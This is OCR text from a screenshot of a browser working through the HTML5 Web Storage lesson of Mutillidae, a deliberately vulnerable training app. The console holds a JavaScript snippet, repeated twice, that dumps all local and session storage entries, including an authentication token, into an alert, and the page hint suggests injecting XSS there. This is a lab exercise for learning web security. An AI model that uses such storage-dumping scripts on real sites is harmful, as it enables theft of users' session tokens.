 Untitled spreadsheet
Touch Typing Online
thakur-nishant (Nisha
My Blackboard Conte
(2) WhatsApp
192.168.131.128/muti
Damn Vulnerable We
Nishant
192.168.131.128/mutillidae/index.php?page=html5-storage.php
Mutillidae: Born
Version: 2.1.19 Security Level: 0 (Hosed) Hints:
Home Login/Register Toggle Hints Toggle Security
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
HTML 5
Back
HTML 5 Web Storage
Web Storage
Key Item Storage Type
CurrentBrowser undefined Session
LocalStorageTarget This is set by the index.php page Local
MessageOfTheDay Go Cats! Local
Session
Local
Add New
Session Storage Local Storage All Storage
Hints
DOM Injection
Use Firebug or similar to examine the message that appears when a new item is added
to storage. The message appears in a label below the two input fields. Inject XSS into
192.168.131.128 says:
LocalStorageTarget=This is set by the index.php page;
MessageOfTheDay=Go Cats!;
Secure.CurrentStateofHTML5Storage=Completely Insecure;
CurrentBrowser=undefined;
Secure.AuthenticationToken=DU837HHFYTEYUE9S1934;
Secure.IsUserLoggedIn?=No;
SessionStorageTarget=This is set by the index.php page;
OK
Elements Console Sources Network Performance »
top Filter Default levels
};
alert(m);
}catch(e){
alert(e.message);
}
undefined
try{
var m = "";
var l = window.localStorage;
var s = window.sessionStorage;
for(i=0;i<l.length;i++){
var lKey = l.key(i);
m += lKey + "=" + l.getItem(lKey) + ";\n";
};
for(i=0;i<s.length;i++){
var lKey = s.key(i);
m += lKey + "=" + s.getItem(lKey) + ";\n";
};
alert(m);
}catch(e){
alert(e.message);
}
undefined
try{
var m = "";
var l = window.localStorage;
var s = window.sessionStorage;
for(i=0;i<l.length;i++){
var lKey = l.key(i);
m += lKey + "=" + l.getItem(lKey) + ";\n";
};
for(i=0;i<s.length;i++){
var lKey = s.key(i);
m += lKey + "=" + s.getItem(lKey) + ";\n";
};
alert(m);
}catch(e){
alert(e.message);
}
1
PC
6:13 PM
12/1/2017
2